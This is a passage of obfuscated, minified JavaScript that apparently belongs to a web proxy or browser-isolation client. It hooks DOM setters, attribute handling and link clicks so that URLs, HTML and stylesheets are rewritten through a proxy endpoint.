zf=arguments[Ab(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];const H0=i9['A'][Ab(0x8a5)](zR)[Ab(0x846)][Ab(0x8a5)][Ab(0xb85)](this,...zT);return(0x0,iH['_'])(H0)?(0x0,iH['ks'])(H0):H0;},'set':function(zf){const Af=A0;Af(0xc2d)!=typeof zf&&(zf=zR[Af(0xee1)](zf)),xC(zR,zf);for(var zT=arguments[Af(0xe4d)],za=new Array(zT>0x1?zT-0x1:0x0),H0=0x1;H0<zT;H0++)za[H0-0x1]=arguments[H0];return i9['A'][Af(0x8a5)](zR)[Af(0x846)][Af(0x41e)][Af(0xb85)](this,(0x0,iH['md'])(zf),...za);}}),xG(zR,A0(0xcf0),A0(0xec),{'get':function(){const AT=A0;for(var zf=arguments[AT(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];const H0=i9['A'][AT(0x8a5)](zR)[AT(0xb74)][AT(0x8a5)][AT(0xb85)](this,...zT);return AT(0x95e)===this[AT(0x161)][AT(0xe6a)]()?(0x0,xz['sR'])(H0):H0;},'set':function(zf){const Aa=A0;for(var zT=arguments[Aa(0xe4d)],za=new Array(zT>0x1?zT-0x1:0x0),H0=0x1;H0<zT;H0++)za[H0-0x1]=arguments[H0];if(Aa(0x95e)===this[Aa(0x161)][Aa(0xe6a)]())return i9['A'][Aa(0x8a5)](zR)[Aa(0xb74)][Aa(0x41e)][Aa(0xb85)](this,(0x0,xz['dv'])({'protectUrlContext':zd,'stylesheet':zf}),...za);if(Aa(0x4f0)===this[Aa(0x161)][Aa(0xe6a)]())return i9['A'][Aa(0x8a5)](zR)[Aa(0xb74)][Aa(0x41e)][Aa(0xb85)](this,zf,...za);const H1=zf[Aa(0x731)]();return this instanceof zR[Aa(0xd43)]&&H1[Aa(0xf9b)](Aa(0x3d5))?i9['A'][Aa(0x8a5)](zR)[Aa(0xb74)][Aa(0x41e)][Aa(0xb85)](this,zf,...za):i9['A'][Aa(0x8a5)](zR)[Aa(0xb74)][Aa(0x41e)][Aa(0xb85)](this,xA({'_window':zR,'protectUrlContext':zd,'html':zf}),...za);}}),xG(zR,A0(0xcf0),A0(0x7e2),{'get':function(){const g0=A0;for(var zf=arguments[g0(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];const H0=i9['A'][g0(0x8a5)](zR)[g0(0x563)][g0(0x8a5)][g0(0xb85)](this,...zT);return g0(0x95e)===this[g0(0x161)][g0(0xe6a)]()?(0x0,xz['sR'])(H0):H0;},'set':function(zf){const g1=A0,zT=zf[g1(0x731)]();for(var za=arguments[g1(0xe4d)],H0=new Array(za>0x1?za-0x1:0x0),H1=0x1;H1<za;H1++)H0[H1-0x1]=arguments[H1];return this instanceof zR[g1(0xd43)]&&zT[g1(0xf9b)](g1(0x3d5))?i9['A'][g1(0x8a5)](zR)[g1(0x563)][g1(0x41e)][g1(0xb85)](this,zf,...H0):i9['A'][g1(0x8a5)](zR)[g1(0x563)][g1(0x41e)][g1(0xb85)](this,xA({'_window':zR,'protectUrlContext':zd,'html':zf}),...H0);}}),xJ(zR,A0(0xcf0),A0(0xd5f),function(zf,zT){const g2=A0;return i9['A'][g2(0x8a5)](zR)[g2(0x2d4)][g2(0xb85)](this,zf,this instanceof zR[g2(0xb12)]&&g2(0x95e)!==this[g2(0x161)][g2(0xe6a)]()?xA({'_window':zR,'protectUrlContext':zd,'html':zT}):(0x0,xz['dv'])({'protectUrlContext':zd,'stylesheet':zT}));}),xJ(zR,A0(0xcf0),A0(0x6d8),function(zf){const g3=A0;return zf=(0x0,xN['w4'])(zf),i9['A'][g3(0x8a5)](zR)[g3(0x608)][g3(0xb85)](this,(0x0,xz['Qw'])({'protectUrlContext':zd,'selector':zf}));},zf=>zf),xJ(zR,A0(0xcf0),A0(0x90a),function(zf){const g4=A0;return zf=(0x0,xN['w4'])(zf),i9['A'][g4(0x8a5)](zR)[g4(0xe74)][g4(0xb85)](this,(0x0,xz['Qw'])({'protectUrlContext':zd,'selector':zf}));},zf=>zf),xJ(zR,A0(0xcf0),A0(0x8f8),function(zf){const g5=A0;if(zf[g5(0x788)](g5(0x1b6))){const zT=zf[g5(0x3ff)](0x5)[g5(0xe6a)]();(0x0,iH['_'])(zT)||(zf=g5(0x1b6)+(0x0,iH['md'])(zT));}return i9['A'][g5(0x8a5)](zR)[g5(0x42c)][g5(0xb85)](this,zf);}),xJ(zR,A0(0xcf0),A0(0xc6b),function(zf){const g6=A0;return!!zf&&i9['A'][g6(0x8a5)](zR)[g6(0x8ba)][g6(0xb85)](this,(0x0,xz['Qw'])({'protectUrlContext':zd,'selector':zf}));});const zm=[A0(0x207),A0(0xeb2),A0(0xcc8),A0(0x32c),A0(0x6d6),A0(0x381),A0(0x24a)],zJ=['id',A0(0xe40),A0(0x721),A0(0xf4a),A0(0x43c),A0(0xea7),A0(0x28e),A0(0x400),A0(0x565),'as',A0(0x335),A0(0x638),A0(0xf44),A0(0xf16),A0(0x77a),A0(0xaed),A0(0x8c3),A0(0xea5),A0(0x95e),...zm];xJ(zR,A0(0xcf0),A0(0xf4b),function(zf,zT){const g7=A0;zf=zf[g7(0xe6a)]();let za=String(zT);const H0=this[g7(0x161)][g7(0xe6a)]();if('id'!==zf||(0x0,iH['_'])(za)){if(g7(0xe40)===zf)za=za[g7(0x3e9)]('\x20')[g7(0xf2b)](H2=>(0x0,iH['md'])(H2))[g7(0x2f3)]('\x20');else{if(g7(0xf4a)===zf||g7(0x721)===zf)za=g7(0x548)+za;else{if(g7(0xac2)===H0)g7(0x43c)===zf?za=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':za,'kind':i0['MN'][g7(0xc2f)],'baseUrl':i9['A'][g7(0x8a5)](zR)[g7(0xf12)][g7(0x8a5)][g7(0xb09)](zR[g7(0x7dc)]),'endpoint':i1['A'][g7(0x89f)]}):g7(0xea7)===zf&&(za=g7(0x5ea)[g7(0x980)](xU,g7(0x357))[g7(0x980)]((0x0,i0['Wq'])({'protectUrlContext':zd,'url':i1['A'][g7(0x89f)]+g7(0xd5b),'kind':i0['MN'][g7(0xc48)],'baseUrl':i9['A'][g7(0x8a5)](zR)[g7(0xf12)][g7(0x8a5)][g7(0xb09)](zR[g7(0x7dc)]),'endpoint':i1['A'][g7(0x89f)]}),g7(0x67c))[g7(0x980)]((0x0,xM['x'])()['id'],g7(0xe8d))+xA({'_window':zR,'protectUrlContext':zd,'html':za}));else{if(g7(0xe3a)!==H0&&g7(0x6c0)!==H0||g7(0x43c)!==zf){if(g7(0xe3a)!==H0&&g7(0x6c0)!==H0||g7(0x28e)!==zf){if(g7(0x4f0)===H0&&g7(0x43c)===zf)za=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':za,'kind':i0['MN'][g7(0xc48)],'baseUrl':i9['A'][g7(0x8a5)](zR)[g7(0xf12)][g7(0x8a5)][g7(0xb09)](zR[g7(0x7dc)]),'endpoint':i1['A'][g7(0x89f)]});else{if(g7(0x85a)===H0){var H1;const H2=g7(0x565)===zf?za:null===(H1=i9['A'][g7(0x8a5)](zR)[g7(0x895)][g7(0xb85)](this,g7(0x565)))||void 0x0===H1?void 0x0:H1[g7(0xe6a)](),H3=g7(0x400)===zf?za:i9['A'][g7(0x8a5)](zR)[g7(0x895)][g7(0xb85)](this,g7(0x400)),H4='as'===zf?za:i9['A'][g7(0x8a5)](zR)[g7(0x895)][g7(0xb85)](this,'as'),H5=g7(0x54e)===H2||g7(0x2d6)===H2&&g7(0x95e)===H4?i0['MN'][g7(0xa2d)]:g7(0x2d6)===H2&&g7(0x4f0)===H4?i0['MN'][g7(0xc48)]:i0['MN'][g7(0xf0b)];g7(0x400)===zf?za=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':za,'kind':H5,'baseUrl':i9['A'][g7(0x8a5)](zR)[g7(0xf12)][g7(0x8a5)][g7(0xb09)](zR[g7(0x7dc)]),'endpoint':i1['A'][g7(0x89f)]}):H3&&i9['A'][g7(0x8a5)](zR)[g7(0xdd8)][g7(0x41e)][g7(0xb85)](this,(0x0,i0['Wq'])({'protectUrlContext':zd,'url':H3,'kind':H5,'baseUrl':i9['A'][g7(0x8a5)](zR)[g7(0xf12)][g7(0x8a5)][g7(0xb09)](zR[g7(0x7dc)]),'endpoint':i1['A'][g7(0x89f)]}));}else{if('a'!==H0||g7(0x400)!==zf||(0x0,i0['EW'])(za)){if('a'===H0&&g7(0xf44)===zf&&g7(0xc2d)==typeof za)zf=g7(0x1b6)+(0x0,iH['md'])(g7(0xf44));else{if(g7(0xe1b)!==H0||g7(0x43c)!==zf&&g7(0x638)!==zf||(0x0,i0['EW'])(za)){if(g7(0x6e9)!==H0||g7(0x43c)!==zf||(0x0,i0['EW'])(za)){if(g7(0x6e9)===H0&&g7(0x28e)===zf)za=xv({'protectUrlContext':zd,'srcset':za,'endpoint':i1['A'][g7(0x89f)],'baseUrl':i9['A'][g7(0x8a5)](zR)[g7(0xf12)][g7(0x8a5)][g7(0xb09)](zR[g7(0x7dc)])});else{if(g7(0x961)!==H0||g7(0x365)!==zf||(0x0,i0['EW'])(za))g7(0x961)!==H0||g7(0xe16)!==zf||(0x0,iH['_'])(za)||[g7(0x893),g7(0x50a),g7(0xf15),g7(0x242)][g7(0xf9b)](za)||(za=(0x0,iH['md'])(za));else{const H6=i9['A'][g7(0x8a5)](zR)[g7(0x895)][g7(0xb85)](this,g7(0xe16));za=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':za,'kind':g7(0x893)===H6?i0['MN'][g7(0x153)]:i0['MN'][g7(0xc2f)],'baseUrl':i9['A'][g7(0x8a5)](zR)[g7(0xf12)][g7(0x8a5)][g7(0xb09)](zR[g7(0x7dc)]),'endpoint':i1['A'][g7(0x89f)]});}}}else za=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':za,'kind':i0['MN'][g7(0xf0b)],'baseUrl':i9['A'][g7(0x8a5)](zR)[g7(0xf12)][g7(0x8a5)][g7(0xb09)](zR[g7(0x7dc)]),'endpoint':i1['A'][g7(0x89f)]});}else za=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':za,'kind':i0['MN'][g7(0xf0b)],'baseUrl':i9['A'][g7(0x8a5)](zR)[g7(0xf12)][g7(0x8a5)][g7(0xb09)](zR[g7(0x7dc)]),'endpoint':i1['A'][g7(0x89f)]});}}else za=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':za,'kind':i0['MN'][g7(0x153)],'baseUrl':i9['A'][g7(0x8a5)](zR)[g7(0xf12)][g7(0x8a5)][g7(0xb09)](zR[g7(0x7dc)]),'endpoint':i1['A'][g7(0x89f)]});}}}else za=xv({'protectUrlContext':zd,'srcset':za,'endpoint':i1['A'][g7(0x89f)],'baseUrl':i9['A'][g7(0x8a5)](zR)[g7(0xf12)][g7(0x8a5)][g7(0xb09)](zR[g7(0x7dc)])});}else za=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':za,'kind':i0['MN'][g7(0xf0b)],'baseUrl':i9['A'][g7(0x8a5)](zR)[g7(0xf12)][g7(0x8a5)][g7(0xb09)](zR[g7(0x7dc)]),'endpoint':i1['A'][g7(0x89f)]});}}}}else xC(zR,za),za=(0x0,iH['md'])(za);if(zm[g7(0xf9b)](zf)&&(za=(0x0,xz['oY'])({'protectUrlContext':zd,'value':za})),g7(0x335)===zf&&(za=xW(zd,za,i9['A'][g7(0x8a5)](zR)[g7(0xf12)][g7(0x8a5)][g7(0xb09)](zR[g7(0x7dc)]))),g7(0x77a)!==zf||(0x0,iH['_'])(za)||(za=(0x0,iH['zp'])(za)),g7(0xf16)!==zf||(0x0,iH['_'])(za)||(za=(0x0,iH['md'])(za)),g7(0xaed)!==zf&&g7(0x8c3)!==zf||(zf=(0x0,iH['md'])(zf)),g7(0xea5)===zf&&(zf=(0x0,iH['md'])(zf)),zf[g7(0x788)](g7(0x1b6))){const H7=zf[g7(0x3ff)](0x5)[g7(0xe6a)]();(0x0,iH['_'])(H7)||(zf=g7(0x1b6)+(0x0,iH['md'])(H7));}return g7(0x95e)===zf&&(za=(0x0,xI['e'])(za)),i9['A'][g7(0x8a5)](zR)[g7(0xd81)][g7(0xb85)](this,zf,za);},function(zf,zT){const g8=A0,za=zf[g8(0xe6a)]();return!!zJ[g8(0xf9b)](za)||!!za[g8(0x788)](g8(0x1b6));});const zG=[A0(0xecd),A0(0x400)];xJ(zR,A0(0xcf0),A0(0x310),function(zf,zT,za){const g9=A0;return g9(0xecd)===zT&&za[g9(0x788)]('#')?za='#'+(0x0,iH['md'])(za[g9(0x3ff)](0x1)):g9(0xecd)!==zT&&g9(0x400)!==zT||(0x0,i0['EW'])(za)||(za=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':za,'kind':i0['MN'][g9(0xf0b)],'baseUrl':i9['A'][g9(0x8a5)](zR)[g9(0xf12)][g9(0x8a5)][g9(0xb09)](zR[g9(0x7dc)]),'endpoint':i1['A'][g9(0x89f)]})),i9['A'][g9(0x8a5)](zR)[g9(0xcc9)][g9(0xb85)](this,zf,zT,za);},function(zf,zT,za){const gi=A0;return!!zG[gi(0xea1)](H0=>zT[gi(0x788)](H0));}),xJ(zR,A0(0xcf0),A0(0x8d0),function(zf){const gx=A0;return i9['A'][gx(0x8a5)](zR)[gx(0x449)][gx(0xb85)](this,xA({'_window':zR,'protectUrlContext':zd,'html':zf}));}),xG(zR,A0(0x7ad),A0(0x3e4),{'get':function(){const gz=A0;for(var zf=arguments[gz(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];const H0=i9['A'][gz(0x8a5)](zR)[gz(0x3ae)][gz(0x8a5)][gz(0xb85)](this,...zT);return(0x0,i0['EW'])(H0)?(0x0,i0['sH'])(H0)[gz(0x7cc)]:H0;}},()=>!0x0),xG(zR,A0(0x7ad),A0(0x1a8),{'get':function(){const gH=A0;for(var zf=arguments[gH(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];const H0=i9['A'][gH(0x8a5)](zR)[gH(0xcef)][gH(0x8a5)][gH(0xb85)](this,...zT);return(0x0,i0['EW'])(H0)?(0x0,i0['sH'])(H0)[gH(0x7cc)]:H0;}}),xJ(zR,A0(0xf95),A0(0xe6d),function(){const gV=A0;this[gV(0xc1e)]=!0x0;for(var zf=arguments[gV(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];return i9['A'][gV(0x8a5)](zR)[gV(0x3e1)][gV(0xb85)](this,...zT);}),xJ(zR,A0(0xf95),A0(0x993),function(){const gK=A0;this[gK(0xf67)]=!0x0;for(var zf=arguments[gK(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];return i9['A'][gK(0x8a5)](zR)[gK(0xd92)][gK(0xb85)](this,...zT);}),xJ(zR,A0(0x4a7),A0(0x12a),function(zf,zT,za){const gQ=A0;var H0,H1;null!==(H0=this[gQ(0xd2c)])&&void 0x0!==H0||(this[gQ(0xd2c)]=[]);const H2=null!==(H1=this[gQ(0xd2c)][gQ(0x515)](xE(zf,zT,za)))&&void 0x0!==H1?H1:((()=>{const gq=gQ,H3={'eventName':zf,'callback':zT,'options':za,'triggerCount':0x0,'func':function(H4){const go=a2x;this[go(0xd2c)]=this[go(0xd2c)][go(0xad0)](HH=>{const gX=go;var HV;return!(gX(0x362)!=typeof HH[gX(0xd55)]&&null!==(HV=HH[gX(0xd55)])&&void 0x0!==HV&&null!==(HV=HV[gX(0xb42)])&&void 0x0!==HV&&HV[gX(0xd0a)]);});try{for(var H5=arguments[go(0xe4d)],H6=new Array(H5>0x1?H5-0x1:0x0),H7=0x1;H7<H5;H7++)H6[H7-0x1]=arguments[H7];H3[go(0x9cb)][go(0x614)]?H3[go(0x9cb)][go(0x614)][go(0xb85)](H3[go(0x9cb)],H4,...H6):H3[go(0x9cb)][go(0xb85)](this,H4,...H6);}catch(HH){console[go(0xa4e)](HH);}const H8=++H3[go(0x7b1)];let H9=!0x1;if((H4[go(0xf67)]||H4[go(0xc1e)]&&this[go(0xd2c)][go(0x5e3)](HV=>HV[go(0x7b1)]===H8)||this instanceof zR[go(0x7ad)]&&this[go(0xd2c)][go(0x5e3)](HV=>HV[go(0x7b1)]===H8))&&(H9=!0x0),H9&&!H4[go(0x340)]){let HV=H4[go(0xe16)];for(;HV instanceof zR[go(0xb12)]&&'a'!==(null===(Hi=HV)||void 0x0===Hi||null===(Hi=Hi[go(0x161)])||void 0x0===Hi?void 0x0:Hi[go(0xe6a)]());){var Hi;HV=HV[go(0x1b1)];}if(HV){var Hx;const HK=i9['A'][go(0x8a5)](zR)[go(0x895)][go(0xb85)](HV,go(0x1b6)+(0x0,iH['md'])(go(0xf44)));if(HK)try{zR[go(0x4b0)](HK);}catch(Hq){}let HQ=i9['A'][go(0x8a5)](zR)[go(0x895)][go(0xb85)](HV,go(0x400));if(go(0xc2d)!=typeof HQ||HQ[go(0x788)](go(0xa74)))return;const Ho=null===(Hx=xn(zR))||void 0x0===Hx?void 0x0:Hx[go(0x17a)];if((0x0,i0['EW'])(HQ)){const Hp=(0x0,i0['sH'])(HQ)[go(0x7cc)];HQ=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':Hp,'kind':i0['MN'][go(0x153)],'baseUrl':i9['A'][go(0x8a5)](zR)[go(0xf12)][go(0x8a5)][go(0xb09)](zR[go(0x7dc)]),'endpoint':i1['A'][go(0x89f)],'extra':{'sourceFrameOrigin':Ho}});}let HX=i9['A'][go(0x8a5)](zR)[go(0x895)][go(0xb85)](HV,go(0x596));if(HX=xW(zd,HX,i9['A'][go(0x8a5)](zR)[go(0xf12)][go(0x8a5)][go(0xb09)](zR[go(0x7dc)])),H4[go(0xcb7)](),HQ){if('#'===HQ){const HU=(0x0,i0['sH'])(window[go(0x282)][go(0x400)])[go(0x7cc)];HQ=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':HU+'#','kind':i0['MN'][go(0x153)],'baseUrl':i9['A'][go(0x8a5)](zR)[go(0xf12)][go(0x8a5)][go(0xb09)](zR[go(0x7dc)]),'endpoint':i1['A'][go(0x89f)],'extra':{'sourceFrameOrigin':Ho}});}let HC=zR;for(;iu(HC,go(0xf7),go(0x5ef),{'url':HQ,'windowFeatures':HX?go(0xa54)[go(0x980)](HX):void 0x0,'name':zR[go(0x20e)]}),HC!==zR[go(0xbb0)];)HC=HC[go(0x6ca)][go(0xafb)];}}}go(0x362)!=typeof za&&null!=za&&za[go(0x6fb)]&&(this[go(0xd2c)]=this[go(0xd2c)][go(0xad0)](HM=>HM!==H3));}};return this[gq(0xd2c)][gq(0x424)](H3),H3;})());return i9['A'][gQ(0x8a5)](zR)[gQ(0x664)][gQ(0xb85)](this,zf,H2[gQ(0x331)],za);},function(zf,zT){const gp=A0;return gp(0x5ef)===zf;}),xJ(zR,A0(0x4a7),A0(0x9ea),function(zf,zT,za){const gC=A0;var H0;const H1=null!==(H0=this[gC(0xd2c)])&&void 0x0!==H0?H0:[],H2=H1[gC(0x250)](xE(zf,zT,za));if(-0x1!==H2){const [H3]=H1[gC(0x7c7)](H2,0x1);return i9['A'][gC(0x8a5)](zR)[gC(0xde0)][gC(0xb85)](this,zf,H3[gC(0x331)],za);}return i9['A'][gC(0x8a5)](zR)[gC(0xde0)][gC(0xb85)](this,zf,zT,za);},zf=>A0(0x5ef)===zf),xG(zR,A0(0x758),A0(0x596),{'get':function(){const gU=A0;for(var zf=arguments[gU(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];const H0=i9['A'][gU(0x8a5)](zR)[gU(0x710)][gU(0x8a5)][gU(0xb85)](this,...zT);return H0?xB(H0):H0;},'set':function(zf){const gM=A0;if(!zf)return i9['A'][gM(0x8a5)](zR)[gM(0x710)][gM(0x41e)][gM(0xb85)](this,zf);for(var zT=arguments[gM(0xe4d)],za=new Array(zT>0x1?zT-0x1:0x0),H0=0x1;H0<zT;H0++)za[H0-0x1]=arguments[H0];return i9['A'][gM(0x8a5)](zR)[gM(0x710)][gM(0x41e)][gM(0xb85)](this,xW(zd,zf,i9['A'][gM(0x8a5)](zR)[gM(0xf12)][gM(0x8a5)][gM(0xb09)](zR[gM(0x7dc)])),...za);}}),xG(zR,A0(0x758),A0(0x400),{'get':function(){const gW=A0;for(var zf=arguments[gW(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];let H0=i9['A'][gW(0x8a5)](zR)[gW(0x837)][gW(0x8a5)][gW(0xb09)](this,zT);return(0x0,i0['EW'])(H0)&&(H0=(0x0,i0['sH'])(H0)[gW(0x7cc)]),H0;},'set':function(zf){const gB=A0;try{zf=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zf,'kind':i0['MN'][gB(0x153)],'baseUrl':i9['A'][gB(0x8a5)](zR)[gB(0xf12)][gB(0x8a5)][gB(0xb09)](zR[gB(0x7dc)]),'endpoint':i1['A'][gB(0x89f)]});}catch(H1){i4['A'][gB(0x25e)](gB(0x83e),zf);}for(var zT=arguments[gB(0xe4d)],za=new Array(zT>0x1?zT-0x1:0x0),H0=0x1;H0<zT;H0++)za[H0-0x1]=arguments[H0];return i9['A'][gB(0x8a5)](zR)[gB(0x837)][gB(0x41e)][gB(0xb85)](this,zf,...za);}}),xG(zR,A0(0x758),A0(0x120),{'get':function(){const gI=A0;let zf=i9['A'][gI(0x8a5)](zR)[gI(0x837)][gI(0x8a5)][gI(0xb09)](this);(0x0,i0['EW'])(zf)&&(zf=(0x0,i0['sH'])(zf)[gI(0x7cc)]);try{return new URL(zf)[gI(0x120)];}catch(H1){for(var zT=arguments[gI(0xe4d)],za=new Array(zT),H0=0x0;H0<zT;H0++)za[H0]=arguments[H0];return i9['A'][gI(0x8a5)](zR)[gI(0x4cc)][gI(0x8a5)][gI(0xb09)](this,za);}}}),xG(zR,A0(0x758),A0(0x68f),{'get':function(){const gs=A0;let zf=i9['A'][gs(0x8a5)](zR)[gs(0x837)][gs(0x8a5)][gs(0xb09)](this);(0x0,i0['EW'])(zf)&&(zf=(0x0,i0['sH'])(zf)[gs(0x7cc)]);try{return new URL(zf)[gs(0x68f)];}catch(H1){for(var zT=arguments[gs(0xe4d)],za=new Array(zT),H0=0x0;H0<zT;H0++)za[H0]=arguments[H0];return i9['A'][gs(0x8a5)](zR)[gs(0x23a)][gs(0x8a5)][gs(0xb09)](this,za);}}}),xG(zR,A0(0x758),A0(0xb0e),{'get':function(){const gv=A0;for(var zf=arguments[gv(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];let H0=i9['A'][gv(0x8a5)](zR)[gv(0x837)][gv(0x8a5)][gv(0xb09)](this,zT);(0x0,i0['EW'])(H0)&&(H0=(0x0,i0['sH'])(H0)[gv(0x7cc)]);try{return new URL(H0)[gv(0xb0e)];}catch(H1){return i9['A'][gv(0x8a5)](zR)[gv(0xf6d)][gv(0x8a5)][gv(0xb09)](this,zT);}}}),xG(zR,A0(0x758),A0(0xc14),{'get':function(){const gL=A0;for(var zf=arguments[gL(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];let H0=i9['A'][gL(0x8a5)](zR)[gL(0x837)][gL(0x8a5)][gL(0xb09)](this,zT);(0x0,i0['EW'])(H0)&&(H0=(0x0,i0['sH'])(H0)[gL(0x7cc)]);try{return new URL(H0)[gL(0xc14)];}catch(H1){return i9['A'][gL(0x8a5)](zR)[gL(0xd68)][gL(0x8a5)][gL(0xb09)](this,zT);}}}),xG(zR,A0(0x758),A0(0xa31),{'get':function(){const gA=A0;for(var zf=arguments[gA(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];let H0=i9['A'][gA(0x8a5)](zR)[gA(0x837)][gA(0x8a5)][gA(0xb09)](this,zT);(0x0,i0['EW'])(H0)&&(H0=(0x0,i0['sH'])(H0)[gA(0x7cc)]);try{return new URL(H0)[gA(0xa31)];}catch(H1){return i9['A'][gA(0x8a5)](zR)[gA(0x492)][gA(0x8a5)][gA(0xb09)](this,zT);}}}),xG(zR,A0(0x758),A0(0x872),{'get':function(){const gg=A0;for(var zf=arguments[gg(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];let H0=i9['A'][gg(0x8a5)](zR)[gg(0x837)][gg(0x8a5)][gg(0xb09)](this,zT);(0x0,i0['EW'])(H0)&&(H0=(0x0,i0['sH'])(H0)[gg(0x7cc)]);try{return new URL(H0)[gg(0x872)];}catch(H1){return i9['A'][gg(0x8a5)](zR)[gg(0x52e)][gg(0x8a5)][gg(0xb09)](this,zT);}}}),xG(zR,A0(0x758),A0(0xe16),{'get':function(){const gF=A0;for(var zf=arguments[gF(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];let H0=i9['A'][gF(0x8a5)](zR)[gF(0x48b)][gF(0x8a5)][gF(0xb09)](this,zT);return(0x0,i0['EW'])(H0)&&(H0=(0x0,i0['sH'])(H0)[gF(0x7cc)]),H0;},'set':function(zf){const gh=A0,zT=i9['A'][gh(0x8a5)](zR)[gh(0x895)][gh(0xb85)](this,gh(0x400));zT&&i9['A'][gh(0x8a5)](zR)[gh(0xd81)][gh(0xb85)](this,gh(0x400),(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zT,'kind':i0['MN'][gh(0x153)],'baseUrl':i9['A'][gh(0x8a5)](zR)[gh(0xf12)][gh(0x8a5)][gh(0xb09)](zR[gh(0x7dc)]),'endpoint':i1['A'][gh(0x89f)]}));for(var za=arguments[gh(0xe4d)],H0=new Array(za>0x1?za-0x1:0x0),H1=0x1;H1<za;H1++)H0[H1-0x1]=arguments[H1];return i9['A'][gh(0x8a5)](zR)[gh(0x48b)][gh(0x41e)][gh(0xb85)](this,zf,...H0);}}),xG(zR,A0(0x758),A0(0x17a),{'get':function(){const gy=A0;for(var zf=arguments[gy(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];const H0=i9['A'][gy(0x8a5)](zR)[gy(0x837)][gy(0x8a5)][gy(0xb09)](this,zT);return(0x0,i0['EW'])(H0)?new URL((0x0,i0['sH'])(H0)[gy(0x7cc)])[gy(0x17a)]:i9['A'][gy(0x8a5)](zR)[gy(0xa30)][gy(0x8a5)][gy(0xb09)](this,zT);}}),xG(zR,A0(0x758),A0(0xf13),{'get':function(){const gO=A0;for(var zf=arguments[gO(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];let H0=i9['A'][gO(0x8a5)](zR)[gO(0x3e7)][gO(0x8a5)][gO(0xb09)](this,zT);return(0x0,i0['EW'])(H0)&&(H0=(0x0,i0['sH'])(H0)[gO(0x7cc)]),H0;},'set':function(zf){const gP=A0;(0x0,i0['EW'])(zf)||(zf=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zf,'baseUrl':i9['A'][gP(0x8a5)](zR)[gP(0xf12)][gP(0x8a5)][gP(0xb09)](zR[gP(0x7dc)]),'endpoint':i1['A'][gP(0x89f)]}));for(var zT=arguments[gP(0xe4d)],za=new Array(zT>0x1?zT-0x1:0x0),H0=0x1;H0<zT;H0++)za[H0-0x1]=arguments[H0];return i9['A'][gP(0x8a5)](zR)[gP(0x3e7)][gP(0x41e)][gP(0xb85)](this,zf,...za);}}),xG(zR,A0(0x758),A0(0x240),{'get':function(){const gj=A0;for(var zf=arguments[gj(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];let H0=i9['A'][gj(0x8a5)](zR)[gj(0x837)][gj(0x8a5)][gj(0xb09)](this,zT);(0x0,i0['EW'])(H0)&&(H0=(0x0,i0['sH'])(H0)[gj(0x7cc)]);try{return new URL(H0)[gj(0x240)];}catch(H1){return i9['A'][gj(0x8a5)](zR)[gj(0xcde)][gj(0x8a5)][gj(0xb09)](this,zT);}}}),xu(zR,A0(0xb12),A0(0x57b),{'get':function(zf,zT){const gN=A0;if(gN(0xc2d)!=typeof zT)return zf[zT];const za=zf[(0x0,iH['_'])(zT)?zT:(0x0,iH['md'])(ix(zT))];return gN(0x21d)==typeof za?za[gN(0x607)](zf):za;},'set':function(zf,zT,za){const gl=A0;return gl(0xc2d)!=typeof zT?(zf[zT]=za,!0x0):(zf[(0x0,iH['md'])(ix(zT))]=za,!0x0);},'ownKeys':function(zf){const gE=A0,zT=zR[gE(0xf6a)][gE(0x302)](zf)[gE(0xf2b)](za=>gE(0xc2d)==typeof za&&(0x0,iH['_'])(za)?ii((0x0,iH['ks'])(za)):za);return zT;},'getOwnPropertyDescriptor':function(zf,zT){const gk=A0;return gk(0xc2d)!=typeof zT||(0x0,iH['_'])(zT)||(zT=(0x0,iH['md'])(ix(zT))),zR[gk(0xf6a)][gk(0x8c9)](zf,zT);}},null),xG(zR,A0(0xb12),A0(0x458),{'get':function(){const gw=A0;for(var zf=arguments[gw(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];const H0=i9['A'][gw(0x8a5)](zR)[gw(0x7fe)][gw(0x8a5)][gw(0xb85)](this,...zT);return gw(0x95e)===this[gw(0x161)][gw(0xe6a)]()?(0x0,xz['sR'])(H0):H0;},'set':function(zf){const gD=A0;for(var zT=arguments[gD(0xe4d)],za=new Array(zT>0x1?zT-0x1:0x0),H0=0x1;H0<zT;H0++)za[H0-0x1]=arguments[H0];return 